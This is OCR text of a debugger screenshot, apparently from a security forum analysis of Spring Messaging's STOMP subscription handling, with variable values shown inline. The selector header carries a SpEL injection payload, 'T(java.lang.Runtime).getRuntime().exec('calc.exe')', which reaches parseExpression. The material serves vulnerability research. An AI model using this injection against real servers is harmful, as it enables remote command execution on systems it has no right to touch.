 @
protected void addSubscriptionInternal(
String sessionId, String subsId, String destination, Message<?> message) { sessionId: "mrzfa005" subsId: "sub-0" destination: "/topic/greetings" message: "GenericMessage [payload=byte[0], headers={simpMes
Expression expression = null; expression: SpelExpression@6698
MessageHeaders headers = message.getHeaders(); headers: size = 8 message: "GenericMessage [payload=byte[0], headers={simpMessageType=SUBSCRIBE, stompCommand=SUBSCRIBE, nativeHeaders={selector=[T(java.lang.Run
String selector = SimpMessageHeaderAccessor.getFirstNativeHeader(getSelectorHeaderName(), headers); selector: "T(java.lang.Runtime).getRuntime().exec('calc.exe')" headers: size = 8
if (selector != null) {
try {
expression = this.expressionParser.parseExpression(selector);
this.selectorHeaderInUse = true;
if (logger.isTraceEnabled()) {
logger.trace( o: "Subscription selector: [" + selector + "]");
}
}
catch (Throwable ex) {
if (logger.isDebugEnabled()) {
logger.debug( o: "Failed to parse selector: " + selector, ex); selector: "T(java.lang.Runtime).getRuntime().exec('calc.exe')"
}
}
}
this.subscriptionRegistry.addSubscription(sessionId, subsId, destination, expression); sessionId: "mrzfa005" subsId: "sub-0" destination: "/topic/greetings" expression: SpelExpression@6698
this.destinationCache.updateAfterNewSubscription(destination, sessionId, subsId);
}
先知社区